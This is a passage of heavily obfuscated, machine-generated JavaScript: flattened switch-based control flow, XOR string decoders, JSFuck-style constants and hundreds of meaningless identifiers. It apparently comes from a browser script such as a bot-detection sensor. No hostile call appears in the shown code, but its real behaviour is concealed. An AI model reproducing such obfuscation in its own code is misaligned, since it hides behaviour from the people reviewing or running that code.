tv()[Gq(IP)],WX([],[][[]]))?tv()[Gq(pP)](g0,Mx,U4L,WQ):tv()[Gq(bw)].apply(null,[BX,nK,Hv,hUL]),[][[]]))?J9()[Ek(A8)].call(null,G4L,pS,Hs,bZL,STL):J9()[Ek(SX)](hv,bw,jw,gOL,LFL)]=FZL[pP],mYH[tv()[Gq(qs)](wjL,kX,Px(Px([])),sD)]=FZL[n7]),this[MX()[sv(qs)](T7,gQ,lS,Fz)][J8()[kv(IP)](sP,sM,Tc)](mYH);Nk.pop();}break;case jI:{var WDL=JlH[I];Nk.push(ChL);var vUH=WDL[vw()[HX(Zr)].apply(null,[Mx,Px(Px(A8)),dv,TV,PcL,hv])]||{};vUH[sS()[ds(Yz)](pP,K7)]=tv()[Gq(Ds)](BX,Lw,Px(Px(O7)),sd),delete vUH[Vr()[tP(13)](485,788,36,95,3,1)],WDL[vw()[HX(Zr)].apply(null,[dS,dv,ZK,TV,PcL,hv])]=vUH;sXL+=GL;Nk.pop();}break;case C1:{var qQL=JlH[I];var xTL=JlH[P];sXL=Hl;var pOL=JlH[MO];Nk.push(sCL);x1[J8()[kv(Qq)].call(null,TX,bG,hb)][J8()[kv(dS)](x0,G9,w4L)](qQL,xTL,Y4H(Al,[J8()[kv(cz)](F0,LM,Od),pOL,tv()[Gq(Qq)](RK,Hv,Yz,KQL),Px(O7),sS()[ds(Qq)](jr,GM),Px(O7),sq(typeof Vr()[tP(Yz)],WX([],[][[]]))?Vr()[tP(n7)](clL,GGL,xS,OS,fG,FS):Vr()[tP(bG)](br,ZBL,Uz,jw,sX,LM),Px(O7)]));var cZH;}break;case ZU:{var rnL=JlH[I];Nk.push(kw);sXL-=Pg;var fFH=Y4H(Al,[MX()[sv(tM)].apply(null,[Yz,FdL,Ls,H0]),rnL[O7]]);Xs(A8,rnL)&&(fFH[Hk(typeof J8()[kv(pk)],WX('',[][[]]))?J8()[kv(qs)].call(null,k8,ES,vLL):J8()[kv(gG)](Sk,p0,KML)]=rnL[xk[RM]]),Xs(pP,rnL)&&(fFH[J9()[Ek(SX)](hv,xx,qp,GCH,LFL)]=rnL[pP],fFH[tv()[Gq(qs)].call(null,wjL,Px(Px({})),qp,b1L)]=rnL[n7]),this[MX()[sv(qs)].call(null,Uz,LBL,lS,l7)][Hk(typeof J8()[kv(OG)],WX('',[][[]]))?J8()[kv(IP)](Wv,sM,OjL):J8()[kv(gG)](Lw,DS,Ow)](fFH);Nk.pop();}break;case Mh:{sXL=jd;var kfL=JlH[I];Nk.push(dP);var JDH=kfL[Hk(typeof vw()[HX(Kp)],WX(tv()[Gq(pP)].apply(null,[g0,Zz,Ls,Gf]),[][[]]))?vw()[HX(Zr)](Px(A8),Px(Px([])),Zz,TV,Dv,hv):vw()[HX(IP)].call(null,Px(Px([])),Px(A8),G9,B0L,z1L,qEL)]||{};JDH[Hk(typeof sS()[ds(ZX)],'undefined')?sS()[ds(Yz)](pP,p8L):sS()[ds(Zz)].apply(null,[nLL,QOL])]=sq(typeof tv()[Gq(SS)],'undefined')?tv()[Gq(bw)](fVL,LM,GS,fKL):tv()[Gq(Ds)].apply(null,[BX,ZK,bw,CDL]),delete JDH[Vr()[tP(13)](485,584,9,Px(Px(1)),3,Px({}))],kfL[vw()[HX(Zr)].apply(null,[SX,Px(A8),js,TV,Dv,hv])]=JDH;Nk.pop();}break;case x4:{var kcL=JlH[I];var PYL=JlH[P];var HQL=JlH[MO];Nk.push(CP);x1[J8()[kv(Qq)](kX,bG,dY)][J8()[kv(dS)](T7,G9,Of)](kcL,PYL,Y4H(Al,[Hk(typeof J8()[kv(lS)],'undefined')?J8()[kv(cz)](l7,LM,Ug):J8()[kv(gG)](Px(A8),lxL,hv),HQL,tv()[Gq(Qq)].apply(null,[RK,Px([]),qp,SY]),Px(O7),sS()[ds(Qq)](jr,O2),Px(O7),Vr()[tP(bG)](br,AIL,gG,xs,sX,G8),Px(O7)]));var c1H;return Nk.pop(),c1H=kcL[PYL],c1H;}break;case wR:{var wdL=JlH[I];sXL+=nA;Nk.push(b5L);var BUH=Y4H(Al,[MX()[sv(tM)](wM,Xt,Ls,Px(Px({}))),wdL[O7]]);Xs(A8,wdL)&&(BUH[J8()[kv(qs)](Yx,ES,cD)]=wdL[A8]),Xs(pP,wdL)&&(BUH[J9()[Ek(SX)].call(null,hv,F0,n7,AIL,LFL)]=wdL[pP],BUH[tv()[Gq(qs)](wjL,pk,xv,vf)]=wdL[n7]),this[MX()[sv(qs)].apply(null,[k8,Rn,lS,Ds])][J8()[kv(IP)](pP,sM,pV)](BUH);Nk.pop();}break;case G1:{var NOL=JlH[I];sXL=jd;Nk.push(PIL);var BTH=NOL[vw()[HX(Zr)].call(null,Px(Px([])),sP,UP,TV,Vz,hv)]||{};BTH[sS()[ds(Yz)].call(null,pP,zb)]=Hk(typeof tv()[Gq(FX)],'undefined')?tv()[Gq(Ds)].apply(null,[BX,Px(Px(O7)),x0,Nc]):tv()[Gq(bw)].apply(null,[tk,Px(O7),F0,S2L]),delete BTH[Vr()[tP(13)](485,923,46,77,3,Px({}))],NOL[vw()[HX(Zr)](Lw,Ls,cz,TV,Vz,hv)]=BTH;Nk.pop();}break;case L4:{var YrL=JlH[I];var zSL=JlH[P];var rxL=JlH[MO];Nk.push(wcL);x1[J8()[kv(Qq)](TX,bG,Qb)][J8()[kv(dS)](WP,G9,XQ)](YrL,zSL,Y4H(Al,[J8()[kv(cz)](cK,LM,gV),rxL,tv()[Gq(Qq)](RK,Ys,kX,nf),Px(lI[J8()[kv(x0)].call(null,l7,Rx,TZ)]()),sS()[ds(Qq)](jr,wY),Px(O7),Vr()[tP(bG)](br,PD,dv,fv,sX,ES),Px(O7)]));var jdH;return Nk.pop(),jdH=YrL[zSL],jdH;}break;case lA:{var LsL=JlH[I];Nk.push(tmL);sXL=jd;var tDH=Y4H(Al,[MX()[sv(tM)](bG,BUL,Ls,lS),LsL[O7]]);Xs(A8,LsL)&&(tDH[J8()[kv(qs)].call(null,sP,ES,Lk)]=LsL[A8]),Xs(pP,LsL)&&(tDH[J9()[Ek(SX)].call(null,hv,Fz,FK,fzL,LFL)]=LsL[pP],tDH[Hk(typeof tv()[Gq(Uz)],WX('',[][[]]))?tv()[Gq(qs)].call(null,wjL,TX,Px(Px(A8)),jtL):tv()[Gq(bw)](zBL,qs,Px(Px([])),BDL)]=LsL[n7]),this[MX()[sv(qs)](H0,Fq,lS,Hv)][J8()[kv(IP)].call(null,ZX,sM,OAL)](tDH);Nk.pop();}break;case El:{var kKL=JlH[I];Nk.push(Ks);var A2H=kKL[Hk(typeof vw()[HX(cz)],'undefined')?vw()[HX(Zr)].apply(null,[Px(Px([])),G8,LM,TV,rBL,hv]):vw()[HX(IP)].apply(null,[Zr,Px(O7),pk,wW,bfL,qgL])]||{};A2H[sS()[ds(Yz)](pP,kf)]=tv()[Gq(Ds)](BX,pS,FK,M5),delete A2H[Hk(typeof Vr()[tP(21)],'undefined')?Vr()[tP(13)].call(null,485,844,81,86,3,60):Vr()[tP(3)](627,852,99,73,867,30)],kKL[vw()[HX(Zr)](CG,Px(A8),Zr,TV,rBL,hv)]=A2H;Nk.pop();sXL=jd;}break;}}while(sXL!=jd);};var bQ=function KJH(dVH,gQH){var DQH=KJH;do{switch(dVH){case s6:{return KJH(Eh,[VJH]);}break;case IF:{while(cp(UFH,COH[BlH[O7]])){vw()[COH[UFH]]=Px(j9(UFH,IP))?function(){dNL=[];KJH.call(this,ZC,[COH]);return '';}:function(){var lDH=COH[UFH];var BfH=vw()[lDH];return function(SUH,zOH,ffH,GTH,n5H,RUH){if(sq(arguments.length,O7)){return BfH;}var ZdH=KJH.apply(null,[tl,[tM,xS,x0,GTH,n5H,RUH]]);vw()[lDH]=function(){return ZdH;};return ZdH;};}();++UFH;}dVH=hg;}break;case vH:{Nk.push(BXL);var z2H={'\x31':sS()[ds(A8)](wx,Ag),'\x43':sS()[ds(pP)].apply(null,[Ls,qv]),'\x47':Hk(typeof sS()[ds(O7)],WX([],[][[]]))?sS()[ds(n7)](bG,rY):sS()[ds(Zz)].apply(null,[YAL,g9]),'\x55':J8()[kv(pP)].apply(null,[Zw,t7,BHH]),'\x56':MX()[sv(A8)](xX,X3L,xx,xv),'\x57':sS()[ds(bG)](x5L,wY),'\x58':J8()[kv(n7)].apply(null,[G9,rmL,kQ]),'\x5f':J8()[kv(bG)](OS,cK,r6),'\x62':tv()[Gq(A8)](CG,Px(Px(O7)),Lw,pV),'\x6d':J8()[kv(Fz)].apply(null,[cX,YYL,fg]),'\x70':MX()[sv(pP)].apply(null,[k8,TN,RM,SP])};var zFH;return zFH=function(L5H){return c4H(NT,[L5H,z2H]);},Nk.pop(),zFH;}break;case Cg:{dVH=UT;for(var WYH=j9(RQH.length,A8);xG(WYH,O7);WYH--){var YfH=Lv(j9(WX(WYH,EDH),Nk[j9(Nk.length,A8)]),JZH.length);var MVH=U0(RQH,WYH);var Y3H=U0(JZH,YfH);cYH+=c4H(j4,[N7(ECH(N7(MVH,Y3H)),EAH(MVH,Y3H))]);}}break;case UT:{return c4H(N,[cYH]);}break;case Td:{for(var qOH=O7;cp(qOH,VTH[J8()[kv(O7)].call(null,xv,qG,BF)]);qOH=WX(qOH,A8)){gZH[J8()[kv(IP)].apply(null,[qp,sM,EJ])](kFH(OUH(VTH[qOH])));}var N1H;return Nk.pop(),N1H=gZH,N1H;}break;case SQ:{var FDH=Lv(j9(NDH,Nk[j9(Nk.length,A8)]),x0);var McH=mP[tfH];for(var rVH=O7;cp(rVH,McH.length);rVH++){var NcH=U0(McH,rVH);var xFH=U0(rs.JO,FDH++);q2H+=c4H(j4,[N7(ECH(N7(NcH,xFH)),EAH(NcH,xFH))]);}dVH=f3;}break;case RZ:{while(Ck(lVH,O7)){if(Hk(d2H[BlH[pP]],x1[BlH[A8]])&&xG(d2H,CVH[BlH[O7]])){if(Wk(CVH,dNL)){S3H+=c4H(j4,[V2H]);}return S3H;}if(sq(d2H[BlH[pP]],x1[BlH[A8]])){var xTH=tIH[CVH[d2H[O7]][O7]];var pcH=KJH(tl,[xs,XG,xTH,d2H[A8],WX(V2H,Nk[j9(Nk.length,A8)]),lVH]);S3H+=pcH;d2H=d2H[O7];lVH-=FM(YC,[pcH]);}else if(sq(CVH[d2H][BlH[pP]],x1[BlH[A8]])){var xTH=tIH[CVH[d2H][O7]];var pcH=KJH.apply(null,[tl,[nX,Px(Px({})),xTH,O7,WX(V2H,Nk[j9(Nk.length,A8)]),lVH]]);S3H+=pcH;lVH-=FM(YC,[pcH]);}else{S3H+=c4H(j4,[V2H]);V2H+=CVH[d2H];--lVH;};++d2H;}dVH+=z3;}break;case IV:{dVH-=sg;for(var f3H=O7;cp(f3H,SYH.length);++f3H){sS()[SYH[f3H]]=Px(j9(f3H,Zz))?function(){return dG.apply(this,[zE,arguments]);}:function(){var A6H=SYH[f3H];return function(vOH,HOH){var gOH=xEH(vOH,HOH);sS()[A6H]=function(){return gOH;};return gOH;};}();}}break;case Kn:{if(cp(GfH,JYH.length)){do{var LdH=U0(JYH,GfH);var lcH=U0(xEH.zj,fYH++);WDH+=c4H(j4,[N7(ECH(N7(LdH,lcH)),EAH(LdH,lcH))]);GfH++;}while(cp(GfH,JYH.length));}dVH=Dt;}break;case hY:{dVH-=CZ;var mJH=WX([],[]);P5H=j9(hdH,Nk[j9(Nk.length,A8)]);}break;case KL:{var VTH=gQH[I];var QTH=gQH[P];var gZH=[];var OUH=KJH(vH,[]);Nk.push(ldL);dVH=Td;var kFH=QTH?x1[sS()[ds(O7)].call(null,r0,NY)]:x1[MX()[sv(O7)](nK,cBL,Wv,UX)];}break;case Yp:{var VJH=WX([],[]);dVH+=Al;var r2H=GhH[M1H];for(var dYH=j9(r2H.length,A8);xG(dYH,O7);dYH--){var UcH=Lv(j9(WX(dYH,x3H),Nk[j9(Nk.length,A8)]),ZDH.length);var sVH=U0(r2H,dYH);var dQH=U0(ZDH,UcH);VJH+=c4H(j4,[EAH(N7(ECH(sVH),dQH),N7(ECH(dQH),sVH))]);}}break;case L5:{dVH=hg;while(cp(KUH,qFH.length)){tv()[qFH[KUH]]=Px(j9(KUH,bw))?function(){return dG.apply(this,[I,arguments]);}:function(){var UdH=qFH[KUH];return function(ZFH,tZH,M3H,ScH){var AQH=xXL.apply(null,[ZFH,xS,QP,ScH]);tv()[UdH]=function(){return AQH;};return AQH;};}();++KUH;}}break;case Aj:{dVH+=U4;if(cp(O6H,tOH[qEH[O7]])){do{J9()[tOH[O6H]]=Px(j9(O6H,A8))?function(){RNL=[];KJH.call(this,YH,[tOH]);return '';}:function(){var hOH=tOH[O6H];var t1H=J9()[hOH];return function(HcH,CTH,XVH,sZH,KTH){if(sq(arguments.length,O7)){return t1H;}var gcH=KJH(Ch,[HcH,Yx,Wp,sZH,KTH]);J9()[hOH]=function(){return gcH;};return gcH;};}();++O6H;}while(cp(O6H,tOH[qEH[O7]]));}}break;case ZC:{dVH+=bt;var COH=gQH[I];var UFH=O7;}break;case YH:{var tOH=gQH[I];dVH+=tR;var O6H=O7;}break;case f3:{dVH-=LL;return q2H;}break;case F5:{var p5H=GhH[VZH];var UZH=O7;if(cp(UZH,p5H.length)){do{var F2H=U0(p5H,UZH);var ETH=U0(xXL.Cl,s5H++);BDH+=c4H(j4,[EAH(N7(ECH(F2H),ETH),N7(ECH(ETH),F2H))]);UZH++;}while(cp(UZH,p5H.length));}dVH=VU;}break;case VU:{dVH-=CJ;return BDH;}break;case fE:{dVH-=bU;while(Ck(IZH,O7)){if(Hk(QFH[KXL[pP]],x1[KXL[A8]])&&xG(QFH,VDH[KXL[O7]])){if(Wk(VDH,gAH)){mJH+=c4H(j4,[P5H]);}return mJH;}if(sq(QFH[KXL[pP]],x1[KXL[A8]])){var r5H=vhH[VDH[QFH[O7]][O7]];var WZH=KJH(PB,[QFH[A8],WX(P5H,Nk[j9(Nk.length,A8)]),r5H,xs,IZH,TG]);mJH+=WZH;QFH=QFH[O7];IZH-=dG(P,[WZH]);}else if(sq(VDH[QFH][KXL[pP]],x1[KXL[A8]])){var r5H=vhH[VDH[QFH][O7]];var WZH=KJH(PB,[O7,WX(P5H,Nk[j9(Nk.length,A8)]),r5H,js,IZH,Px(O7)]);mJH+=WZH;IZH-=dG(P,[WZH]);}else{mJH+=c4H(j4,[P5H]);P5H+=VDH[QFH];--IZH;};++QFH;}}break;case QH:{dVH-=mh;if(sq(typeof l5H,qEH[n7])){l5H=RNL;}var xUH=WX([],[]);h3H=j9(hFH,Nk[j9(Nk.length,A8)]);}break;case cT:{dVH=hg;return xUH;}break;case Nl:{while(Ck(bTH,O7)){if(Hk(vQH[qEH[pP]],x1[qEH[A8]])&&xG(vQH,l5H[qEH[O7]])){if(Wk(l5H,RNL)){xUH+=c4H(j4,[h3H]);}return xUH;}if(sq(vQH[qEH[pP]],x1[qEH[A8]])){var YFH=FWL[l5H[vQH[O7]][O7]];var PVH=KJH.apply(null,[Ch,[bTH,Px(Px(A8)),YFH,WX(h3H,Nk[j9(Nk.length,A8)]),vQH[A8]]]);xUH+=PVH;vQH=vQH[O7];bTH-=dG(ZC,[PVH]);}else if(sq(l5H[vQH][qEH[pP]],x1[qEH[A8]])){var YFH=FWL[l5H[vQH][O7]];var PVH=KJH.call(null,Ch,[bTH,Px([]),YFH,WX(h3H,Nk[j9(Nk.length,A8)]),O7]);xUH+=PVH;bTH-=dG(ZC,[PVH]);}else{xUH+=c4H(j4,[h3H]);h3H+=l5H[vQH];--bTH;};++vQH;}dVH-=Sh;}break;case Y1:{var SYH=gQH[I];sBH(SYH[O7]);dVH=IV;}break;case Dt:{dVH-=I3;return WDH;}break;case Ch:{var bTH=gQH[I];var UDH=gQH[P];var l5H=gQH[MO];var hFH=gQH[Ch];var vQH=gQH[Th];dVH+=n3;}break;case Kb:{if(sq(typeof CVH,BlH[n7])){CVH=dNL;}var S3H=WX([],[]);dVH=RZ;V2H=j9(TfH,Nk[j9(Nk.length,A8)]);}break;case L3:{return S3H;}break;case gU:{var sOH=gQH[I];var p1H=gQH[P];var WDH=WX([],[]);var fYH=Lv(j9(p1H,Nk[j9(Nk.length,A8)]),n0);var JYH=I0[sOH];var GfH=O7;dVH=Kn;}break;case TT:{dVH+=Tg;var LZH=gQH[I];xEH=function(bVH,QDH){return KJH.apply(this,[gU,arguments]);};return sBH(LZH);}break;case fB:{var VZH=gQH[I];var r1H=gQH[P];var lJH=gQH[MO];var AUH=gQH[Ch];var BDH=WX([],[]);dVH+=dQ;var s5H=Lv(j9(AUH,Nk[j9(Nk.length,A8)]),sX);}break;case IR:{return mJH;}break;case Eh:{var cDH=gQH[I];xXL=function(B6H,wOH,QcH,PcH){return KJH.apply(this,[fB,arguments]);};return TWL(cDH);}break;case GB:{var qFH=gQH[I];TWL(qFH[O7]);dVH+=mL;var KUH=O7;}break;case wO:{var qcH=gQH[I];var EDH=gQH[P];var IfH=gQH[MO];var FVH=gQH[Ch];var JZH=dhH[Jq];var cYH=WX([],[]);var RQH=dhH[IfH];dVH=Cg;}break;case Yl:{dVH=hg;for(var cTH=O7;cp(cTH,xZH[KXL[O7]]);++cTH){Vr()[xZH[cTH]]=Px(j9(cTH,n7))?function(){gAH=[];KJH.call(this,Z6,[xZH]);return '';}:function(){var N5H=xZH[cTH];var Y6H=Vr()[N5H];return function(h6H,W2H,CdH,qdH,p6H,L1H){if(sq(arguments.length,O7)){return Y6H;}var tFH=KJH(PB,[h6H,W2H,rw,Ls,p6H,xS]);Vr()[N5H]=function(){return tFH;};return tFH;};}();}}break;case V4:{if(cp(rdH,kYH.length)){do{J8()[kYH[rdH]]=Px(j9(rdH,gG))?function(){return FM.apply(this,[JU,arguments]);}:function(){var h5H=kYH[rdH];return function(IOH,AfH,O1H){var D6H=rs(Px(Px(O7)),AfH,O1H);J8()[h5H]=function(){return D6H;};return D6H;};}();++rdH;}while(cp(rdH,kYH.length));}dVH=hg;}break;case pj:{var M1H=gQH[I];dVH=Yp;var x6H=gQH[P];var sYH=gQH[MO];var x3H=gQH[Ch];var ZDH=GhH[LAL];}break;case PB:{var QFH=gQH[I];var hdH=gQH[P];var VDH=gQH[MO];var n6H=gQH[Ch];dVH=hY;var IZH=gQH[Th];var DOH=gQH[sU];if(sq(typeof VDH,KXL[n7])){VDH=gAH;}}break;case YC:{dVH+=SV;var Z5H=gQH[I];var tfH=gQH[P];var NDH=gQH[MO];var q2H=WX([],[]);}break;case Sh:{var wUH=gQH[I];rs=function(PFH,IUH,b6H){return KJH.apply(this,[YC,arguments]);};dVH=hg;return wAH(wUH);}break;case T6:{var kYH=gQH[I];wAH(kYH[O7]);dVH+=YI;var rdH=O7;}break;case tl:{dVH+=vL;var vfH=gQH[I];var f6H=gQH[P];var CVH=gQH[MO];var d2H=gQH[Ch];var TfH=gQH[Th];var lVH=gQH[sU];}break;case Z6:{var xZH=gQH[I];dVH=Yl;}break;}}while(dVH!=hg);};var xJH=function(){return bQ.apply(this,[YH,arguments]);};var jDH=function(n1H,b1H){return n1H^b1H;};var fw=function(GYH){return x1["unescape"](x1["encodeURIComponent"](GYH));};var A8,pP,n7,Zz,bG,IP,Fz,bw,sX,hv,xS,vk,hlL,O7,gN,Wp,SX,Zr,Hs,wx,G9,Sk,Uz,dS,gG,W0,QP,LM,kX,Qq,ZK,Kk,qs,lq,cK,Ds,RM,Wv,UX,Zw,cz,f9,xX,qp,Hv,Ys,x0,FK,T7,WP,nX,Yz,Ls,Kp,qx,k8,jK,F0,pS,pk,f0,Mx,Hr,GS,Lw,fv,xx,Jz,n0,sP,xmL,S0,p7,SP,wM,Yx,ZX,rw,xv,TG,TX,Jq,SJL,kEL,KHL,NpL,Xx,UP,Rx,CG,cX,SS,js,jw,xs,OS,ES,FS,r0,zq,cW,WhL,nK,K9,l7,zjL,G8,tM,XG,kIL,bS,Rq,Us,I1L,O0,Rw,FX,OG,wLL,H0,Zq,YX,TM,Q7L,dP,cFL,qG,D8,rv,sfL,KS,BXL,qv,YAL,g9,t7,BHH,X3L,x5L,rmL,YYL,TN,UkL,g0,ldL,cBL,sM,JDL,Q8,sdL,gEL,HIL,KX,dDL,QQL,Bk,F4L,WRL,LAL,s1L,lS,DRL,JUL,lTL,TK,PlL,p6L,c5L,pAL,sML,KhL,CgL,T8,G7,ARL,JFL,wG,px,Cz,cgL,AUL,XmL,X7,FjL,vM,qz,ZOL,AIL,j4L,fLL,BX,hUL,U4L,ChL,PmL,W9,BDL,YmL,Bq,QlL,cAL,IS,xw,Vz,O9,Z9,flL,j1L,O5L,p0,ABL,f8,jtL,IW,jRL,Cx,Dq,Zk,pHL,fCL,YIH,Q0,YM,U6L,fS,TBL,jN,v0,qxL,G3L,pq,dJL,j6L,MqL,tk,Nx,wFL,s8,wX,bfL,cG,vG,UBL,Yq,k7,Y0,SG,djL,sZL,xK,OX,Dk,rz,RP,VlL,dv,nN,s4L,O4L,C6L,lIL,VAL,H4L,AjL,b4L,HAL,vhL,FW,YG,V8,Fv,CLL,qX,Iv,tK,JAL,kLL,ss,Lx,Lk,cRL,wjL,rjL,h8,sCL,xhL,K0,gOL,lz,qZL,jS,hBL,FP,plL,SUL,vIL,UW,PcL,nw,RJL,kw,JCL,mX,BdL,OEL,rBL,M6L,xP,fVL,WFL,lOL,f1L,N4L,PBL,J1L,HG,Tz,IcL,Y7,d9,sIL,V6L,sx,kxL,f4L,D9,IOL,k6L,W4L,ZBL,Q1L,SQL,QBL,G2L,k1L,LBL,IRL,vP,nLL,DnL,mz,CP,zTL,bHL,K8,wz,R6L,rX,AnL,h1L,JIL,gr,KML,E7,OUL,vmL,b5L,PIL,Xw,Mr,tFL,gHL,S1L,rq,MKL,trL,r4L,pW,dHL,p8L,nHL,nVL,Hq,m0,V0,SM,qbL,d6L,LhL,ZN,pN,wp,jr,VG,MAL,cv,Ux,nBL,xjL,x7,XBL,Y1L,HDL,Nq,kM,Br,khL,zX,Ak,O8L,jq,LFL,fKL,cjL,C1L,R9L,Xr,FFL,nS,Ms,YUL,nW,pG,phL,bIL,wcL,hmL,CHL,nx,MUL,Gz,nSL,bs,TW,qTL,tmL,Ks,XdL,r9,dX,ctL,xZL,HLL,WTL,clL,bZL,LW,h4L,HP,h3L,g6L,ECL,BUL,BK,KQL,K4L,GlL,Pq,E2L,RK,hx,hM,bP,vjL,zv,Ow,qEL,IlL,US,B8,Ur,Z7,dBL,OdL,MmL,BmL,K3L,fk,QpL,Rv,JxL,gx,Dr,WEL,WZL,pCL,S7,QAL,lVL,HJL,RHL,tlL,RX,Dw,wP,Vq,Qs,fG,L6L,hVL,BS,YTL,gBL,vz,fs,qmL,GCH,Sx,lhL,XTL,PX,QmL,J4L,PM,l0,Fs,HK,IAL,dCL,C0,IfL,KRL,qgL,Qz,YhL,xCL,Qk,YJL,w4L,jIL,MkL,p7L,rP,AM,Hw,Tk,YGL,wr,W9L,dhL,BrL,TAL,BBH,Yk,GhL,K7,ELL,bgL,gAL,zfL,O3L,bpL,l4L,L4L,dmL,xRL,Sr,q2L,T9,jP,UEL,KG,nM,l3L,H1L,YEL,slL,Oz,v1L,G4L,bLL,LjL,QG,jG,cWL,ZYL,sN,w0L,QHL,hAL,xBH,STL,fEL,KCL,tAL,Ts,pVL,KLL,WBL,Ir,kz,WQL,WpL,P7L,br,E8,jM,kCL,Pk,T4L,vcL,d4L,sYL,GAL,GIL,HnL,IrL,Mv,PjL,RbL,I3L,dM,z9,nr,p8,GG,z7,tw,T0,zG,FdL,rlL,zp,fBH,TQL,KDL,TP,bX,lk,NLL,s7L,tjL,X9,fjL,wW,rDL,mUL,mjL,dK,zBL,dQL,zZL,PUL,AAH,fQL,Z8,F9,EVL,NGL,jQL,wCL,sjL,k3L,KmL,tZL,cUL,Fq,J3L,r8,c0,I9,n9,n5L,D3L,WLL,NfL,K2L,AlL,vOL,Q9,C8,FfL,gP,SW,z8,R9,AEL,KIL,N8,DZL,PTL,DEL,YLL,b1L,CnL,LRL,bhL,Q4L,qhL,jgL,AAL,WjL,cVL,nOL,Wx,pjL,xUL,G1L,Hx,qUL,hLL,T3L,BnL,j7,ZhL,xOL,A5L,FmL,zk,SEL,BFL,mtL,t4L,R7,sW,ERL,Z5L,GP,WG,fdL,jEL,dAL,fx,N5L,B9,VJL,Bw,pIL,vX,XP,Wr,DYL,OAL,fnL,RS,DS,W7,YBL,s6L,BlL,kjL,cmL,Xv,ZgL,DmL,Bs,HYL,glL,DP,tJL,ms,nmL,lQL,CVL,N6L,bBL,SdL,vS,gq,hxL,zpL,LN,SmL,mKL,DLL,cM,QOL,P6L,pJL,bq,ws,DHL,cfL,D7,qw,lr,Kq,rG,r7,Is,hG,Fk,NK,GM,X1L,MBL,shL,C7,Yv,cq,YK,QM,L9,IX,XIH,snL,kgL,rWL,NJL,mRL,n8,bAL,Cv,mN,vFL,z1L,M4L,TRH,L8,r1L,Rs,Bx,rx,JX,jk,jz,MEL,B7,Dv,S9,Gx,w9,Or,OK,MS,m1L,YN,KlL,OCL,q1L,YCL,vLL,pz,zCL,JEL,GRL,H8,QIL,GBL,HW,QN,UjL,sz,lAL,mw,TUL,OjL,pmL,wHL,EhL,L1L,UHL,YjL,bv,F1L,F6L,FlL,vUL,RW,cxL,x4L,lCL,tHL,CUL,EBL,A1L,LYL,LgL,nk,p1L,GHL,m4L,K0L,n2L,lW,WW,Xz,jhL,v4L,RN,zz,C4L,ON,qjL,QCL,bjL,RLL,SLL,w1L,XRL,TKL,kmL,VjL,CN,CEL,PN,JlL,mv,GGL,jLL,ZS,XDL,CDL,rRL,zVL,WYL,B0L,YQL,gZL,jdL,OZL,AW,QDL,kqL,lmL,S2L,HEL,fcL,DfL,HqL,BIL,NHL,fhL,w9L,jUL,KAL,HRL,KM,LKL,MJL,MLL,OBL,FCL,S9L,AVL,AHL,xjH,qVL,R2L,VBL,zHL,ORL,RpL,lxL,N1L,c1L,IM,IjL,ClL,FIL,pgL,S3L,CXL,CTL,zGL,YvL,YqL,grL,sWL,CrL,tnL,dxL,mBL,jjH,zP,O1L,bEH,KcL,mIL,ZQL,NYL,FbL,zmH,pbL,mjH,SEH,fzL,BqL,nGL,F7L,DML,xfL,Z8L,v8L,QUL,pDL,UzL,HhH,gBH,LSL,g9L,IZL,cKL,nwL,KTL,GSL,bkL,VsL,TLH,jX,HM,A8L,HjH,DRH,ztL,h7L;return dG.call(this,p6);function ds(HTH){return VXL()[HTH];}var GdL;var Th,fT,YH,PB,I,sU,Ch,P,Qh,MO,JU;var TnL;function F3H(){Qh=[+ ! +[]]+[+[]]-+ ! +[],PB=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],YH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ch=+ ! +[]+! +[]+! +[],JU=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Th=! +[]+! +[]+! +[]+! +[],sU=+ ! +[]+! +[]+! +[]+! +[]+! +[],I=+[],MO=! +[]+! +[],fT=[+ ! +[]]+[+[]]-[],P=+ ! +[];}var ST;var TWL;var gAH;var xEH;var wAH;var h3H;function Gq(JJH){return VXL()[JJH];}var xk;var tIH;var FWL;function VXL(){var ZfH=['zH','xR','Ll','RO','sI','lU','mO','OC','M6','dI','S1','I4','Vl','RT','TL','c4','qh','w','IB','Hj','wh','PL','BU','xU','Tj','TR','VA','NI','U6','VR','ZO','OU','UE','vO','C4','Bl','dE','HO','x6','qE','kI','dO','Il','k6','gT','Q','T1','DU','nU','cU','xT','AE','hj','IC','JE','NU','Oj','LR','DT','DO','K4','zB','GE','cI','wU','vj','QR','kO','H1','R4','E','OH','q1','sA','B6','rU','fC','fO','dh','OA','HT','xI','Ih','IE','RE','tH','G6','RH','OO','gB','DE','Kj','EO','hO','O1','E6','A1','WB','F6','kl','g1','VI','wA','hT','lB','cA','bI','t6','tj','EC','cL','xL','t4','lH','EI','qR','FC','HB','Xj','n1','v6','II','Dj','R1','J6','w6','FI','xB','Y','EH','gC','XL','gR','j6','XU','xA','vR','Gj','zl','rA','SC','c6','mI','Pl','Fl','Sl','HE','NC','vT','vC','F1','JL','AC','kh','rH','YB','YT','f4','XT','xl','JR','dL','wE','Tl','PC','HL','HR','HA','Dl','Bj','XC','FR','NL','FA','xE','FE','g6','X1','GH','Jh','bH','Z','dH','nh','SA','Uh','SH','Nj','ZE','l4','vl','vU','dT','UU','Wl','IO','TO','X6','sj','UA','MA','jA','Fj','gH','E4','CB','f6','YR','BH','GR','q4','kL','cE','CT','Z1','LI','nR','fA','xH','T','RL','W6','Oh','hh','FB','gh','l1','U1','AB','b1','xC','Rh','D','Yj','CR','PH','cO','P6','AO','pU','q6','N4','UO','qC'];VXL=function(){return ZfH;};return ZfH;}var sBH;var mP;function PP(ZZH,v2H){Nk.push(gEL);var X3H=function(){};X3H[MX()[sv(n7)](Zr,qJ,K9,Jz)][tv()[Gq(n7)].apply(null,[r0,k8,A8,HIL])]=ZZH;X3H[MX()[sv(n7)](Px(A8),qJ,K9,Ds)][sS()[ds(IP)](SP,KX)]=function(YOH){Nk.push(dDL);var pfH;return pfH=this[J8()[kv(sX)](bG,Kp,qF)]=v2H(YOH),Nk.pop(),pfH;};X3H[MX()[sv(n7)](f9,qJ,K9,cz)][tv()[Gq(bG)].apply(null,[xv,fv,Yz,QQL])]=function(){var GFH;Nk.push(dS);return GFH=this[J8()[kv(sX)].apply(null,[pP,Kp,wM])]=v2H(this[J8()[kv(sX)].call(null,SP,Kp,wM)]),Nk.pop(),GFH;};var MJH;return Nk.pop(),MJH=new X3H(),MJH;}var vhH;var X5L;var bBH;function J8(){var X6H=function(){};J8=function(){return X6H;};return X6H;}var x1;var GhH;function xCH(){var 